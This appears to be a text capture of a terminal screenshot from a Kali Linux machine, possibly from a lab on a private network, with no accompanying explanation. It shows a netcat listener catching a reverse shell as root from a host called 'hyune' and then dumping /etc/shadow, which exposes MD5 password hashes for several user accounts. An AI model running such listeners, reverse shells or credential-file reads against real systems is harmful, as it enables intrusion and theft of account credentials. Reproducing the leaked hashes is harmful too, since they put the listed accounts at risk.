 root@hyune:/var/www/html
File Edit View Search Terminal Help
root@kali-linux:/var/www/html# nc -l -n -vv -p 1234
listening on [any] 1234 ...
connect to [192.168.0.30] from (UNKNOWN) [192.168.0.10] 54058
[root@hyune html]# tail /etc/shadow
tail /etc/shadow
postfix:!!:17454::::::
gdm:!!:17454::::::
pulse:!!:17454::::::
sshd:!!:17454::::::
tcpdump:!!:17454::::::
dong:$1$Bqx8vDZN$n2ffofZPiZjck1YZ/Gxqy1:17454:0:99999:7:::
aaa:$1$vl9LdOjU$3tnvhdZweyehsXnyqqN7j0:17454:0:99999:7:::
admin:$1$ryjbvCP5$2qMsPX/DtdGFQHBkpZdpT1:17455:0:99999:7:::
scanlogd:$1$2V0mNvdH$LQnktRcflcYyZcnXfzgvC1:17461:0:99999:7:::
1234:$1$DgcYHKee$.9JgxPYgS3cqev2btr5p01:17475:0:99999:7:::
[root@hyune html]#